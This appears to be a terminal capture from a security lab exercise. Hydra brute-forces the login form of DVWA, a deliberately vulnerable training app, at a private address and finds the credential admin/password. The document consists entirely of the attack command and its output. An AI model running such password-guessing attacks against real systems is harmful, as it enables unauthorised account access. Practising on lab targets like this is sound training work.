 (root㉿kali)-[/home/kali]
# hydra -L users.txt -P pass.txt \
10.10.10.1 http-post-form \
"/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:F=Login failed" \
-t 4 -V
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (t
his is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-25 19:24:34
[DATA] max 4 tasks per 1 server, overall 4 tasks, 16 login tries (l:4/p:4), ~4 tries per task
[DATA] attacking http-post-form://10.10.10.1:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:F=Login failed
[ATTEMPT] target 10.10.10.1 - login "user" - pass "123456" - 1 of 16 [child 0] (0/0)
[ATTEMPT] target 10.10.10.1 - login "user" - pass "password" - 2 of 16 [child 1] (0/0)
[ATTEMPT] target 10.10.10.1 - login "user" - pass "qwerty" - 3 of 16 [child 2] (0/0)
[ATTEMPT] target 10.10.10.1 - login "user" - pass "msfadmin" - 4 of 16 [child 3] (0/0)
[ATTEMPT] target 10.10.10.1 - login "msfadmin" - pass "123456" - 5 of 16 [child 0] (0/0)
[ATTEMPT] target 10.10.10.1 - login "msfadmin" - pass "password" - 6 of 16 [child 3] (0/0)
[ATTEMPT] target 10.10.10.1 - login "msfadmin" - pass "qwerty" - 7 of 16 [child 1] (0/0)
[ATTEMPT] target 10.10.10.1 - login "msfadmin" - pass "msfadmin" - 8 of 16 [child 2] (0/0)
[ATTEMPT] target 10.10.10.1 - login "admin" - pass "123456" - 9 of 16 [child 0] (0/0)
[ATTEMPT] target 10.10.10.1 - login "admin" - pass "password" - 10 of 16 [child 1] (0/0)
[ATTEMPT] target 10.10.10.1 - login "admin" - pass "qwerty" - 11 of 16 [child 2] (0/0)
[ATTEMPT] target 10.10.10.1 - login "admin" - pass "msfadmin" - 12 of 16 [child 3] (0/0)
[ATTEMPT] target 10.10.10.1 - login "root" - pass "123456" - 13 of 16 [child 0] (0/0)
[80][http-post-form] host: 10.10.10.1 login: admin password: password
[ATTEMPT] target 10.10.10.1 - login "root" - pass "password" - 14 of 16 [child 1] (0/0)
[ATTEMPT] target 10.10.10.1 - login "root" - pass "qwerty" - 15 of 16 [child 2] (0/0)
[ATTEMPT] target 10.10.10.1 - login "root" - pass "msfadmin" - 16 of 16 [child 3] (0/0)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-25 19:24:36
KALI